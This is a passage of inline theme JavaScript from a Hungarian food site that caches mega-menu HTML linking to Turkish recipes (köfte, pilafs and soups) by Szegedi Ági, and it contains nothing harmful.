                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
